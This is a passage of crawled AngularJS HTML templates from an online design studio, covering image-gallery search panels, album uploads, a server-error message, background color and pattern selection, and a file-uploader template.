                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>
                  
                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1005
body_size: 299
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/background.html?1005
body_size: 2639
content:
<div class="background-panel" ng-class="{'panel-disabled':(!backgroundPanel.background.changeable && !appConfiguration.isAdmin),'maskOption': appConfiguration.data.selectedSize.addnOptionMask !== undefined}">
  	<span class="panel-disabled-content d-none"><span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_WHEN_LOCKED }}</span></span>
    <form class="form-inline d-none d-md-block" ng-show="appConfiguration.data.selectedSize.addnOptionMask !== undefined">
        <div class="form-group mb-3 mt-0 d-block">
	        <div class="row">
	            <label class="col-12 col-md-3 control-label">{{appConfiguration.data.selectedSize.addnOptionMask.label}}</label>
	            <div class="col-12 col-md-9">
	                <ui-select ng-model="appConfiguration.data.addnOptionMask" theme="selectize" skip-focusser="true" on-select="backgroundPanel.applyOptArrMask($item)" title="{{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_ADDN_OPT_PREVIEW_IMAGE_SELECT_PLACEHOLDER }} {{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                {{$select.selected.label}}
	                </ui-select-match>
	                <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
	                <ui-select-choices repeat="attribute.label as attribute in appConfiguration.data.selectedSize.addnOptionMask.attributes | filter: {label: $select.search}">
	                <div ng-bind-html="attribute.label | highlight: $select.search"></div>
	                </ui-select-choices>
	                </ui-select>
	            </div>
	        </div>
        </div>
    </form>

    <div class="row mb-2 align-items-center" ng-if="appConfiguration.isAdmin">
       <label class="col-9 pr-0 mb-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_LOCK_PROPERTY }}</label>
       <div class="col-3">
           <button class="btn btn-square mt-0 lock-background" ng-click="backgroundPanel.toggleChangeable()" ng-class="{ active: !backgroundPanel.background.changeable }">
           <i class="rxicon rxicon-lock"></i>
           </button>
       </div>
    </div>
    <uib-tabset class="nav-fill" active="activeTabIndex.background">
      <uib-tab index="0" select="initBackgroundPanel('pattern')" ng-class="{'order-2': appConfiguration.leftPanelTools.background.imageTabFirst === true}" >
        <uib-tab-heading>
            <span class="tool-text">{{ (appConfiguration.config.control.background.pattern.hide !== true) ? appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_COLOR_PATTERN : appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR }}</span>
        </uib-tab-heading>
        <div class="form-group mt-3">
            <label class="bg-color-label pl-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_SET_COLOR }}</label>
            <div>
            <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="backgroundPanel.background.fillCMYK"  ng-model="backgroundPanel.background.fill" color-picker-disabled="{{ !backgroundPanel.background.changeable }}" on-color-select="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, true)" on-color-change="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, false)" on-color-picker-open="backgroundPanel.saveState()" on-color-picker-cancel="backgroundPanel.revertState()">
            </div>
            <button class="btn btn-clear mx-1" type="button" ng-click="backgroundPanel.saveState();backgroundPanel.setBackgorundColor(undefined, undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
                    <i class="rxicon rxicon-line-shape text-danger"></i>
            </button>
            <button class="btn btn-link float-right px-0 applyToAll-btn" ng-click="backgroundPanel.applyToAll()">
              <i class="rxicon rxicon-apply-to-all fa-lg"></i>
              <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
            </button>
            <hr class="my-3" ng-if="appConfiguration.config.control.background.pattern.hide !== true"/>
            <button class="btn btn-dark-gray btn-block mb-3" type="button" ng-if="appConfiguration.config.allowImagePanelInBackground && appConfiguration.config.control.background.pattern.hide !== true" ng-click="openImagePanel({'isPattern':true})" uib-tooltip="Pattern" tooltip-placement="bottom">
              <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_PATTERN_HEADING"></span>
            </button>
        </div>
        <div ops-loader="leftPanelBackgroundLoader['pattern']" ng-if="appConfiguration.config.control.background.pattern.hide !== true">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['pattern'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['pattern'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['pattern'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-pattern" ops-loader="backgroundData['pattern'].defaultCategory.loading" >
            <div class="no-item-found text-primary" ng-if="!backgroundData['pattern'].defaultCategory.list.length">
              <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('pattern')" infinite-scroll-disabled="loadingPatternContinue" infinite-scroll-parent="true">
              <div class="col-4 text-center d-flex w-100 mb-2" ng-repeat="background in backgroundData['pattern'].defaultCategory.list">
                  <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'PatternTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    <img class="rounded-lg" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundPattern(background)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pattern" rx-drag-object="background" />
                  </div>
              </div>
              <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['pattern'].defaultCategory.more === true">
                <a class="btn btn-info" ng-click="moreBackground('pattern')" ng-disabled="loadMoreBackground">
                  <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                  <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </uib-tab>
      <uib-tab index="1" select="initBackgroundPanel('background')">
        <uib-tab-heading>
          <span class="tool-text">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_IMAGE}}</span>
        </uib-tab-heading>
        <div class="form-group mt-3" ng-if="appConfiguration.config.allowImagePanelInBackground">
            <a class="btn btn-dark-gray btn-block mb-3" ng-click="openImagePanel({'isBackground':true})">
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </a>
        </div>

        <div ops-loader="leftPanelBackgroundLoader['background']">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['background'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['background'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['background'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-image" ops-loader="backgroundData['background'].defaultCategory.loading">
              <div class="no-item-found text-primary" ng-if="!backgroundData['background'].defaultCategory.list.length">
                  <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
              </div>
              <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('background')" infinite-scroll-disabled="loadingBackgroundContinue" infinite-scroll-parent="true">
                <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="background in backgroundData['background'].defaultCategory.list">
                    <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'backgorundImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                      <img class="rounded" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundImage(background, true)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="background" rx-drag-object="background"/>
                    </div>
                </div>
                <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['background'].defaultCategory.more === true">
                  <a class="btn btn-info" ng-click="moreBackground('background')" ng-disabled="loadMoreBackground">
                    <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                  </a>
                </div>
              </div>
          </div>
        </div>
      </uib-tab>
    </uib-tabset>
</div>
<script type="text/ng-template" id="PatternTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>
<script type="text/ng-template" id="backgorundImageTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/image.html?1005
body_size: 5220
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()" ng-hide="templateSpecificImage !== false">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
